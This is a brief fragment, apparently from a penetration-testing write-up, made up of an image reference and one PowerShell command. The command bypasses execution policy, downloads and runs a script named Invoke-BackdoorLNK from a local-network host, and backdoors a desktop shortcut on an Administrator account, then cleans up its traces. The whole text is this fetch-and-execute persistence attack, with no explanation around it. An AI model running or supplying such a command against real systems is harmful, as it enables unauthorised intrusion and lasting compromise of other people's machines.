 >powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-BackdoorLNK.ps1');Invoke-BackdoorLNK -LNKPath 'C:\Users\Administrator.DC\Desktop\Easy CHM.lnk' -CleanUp"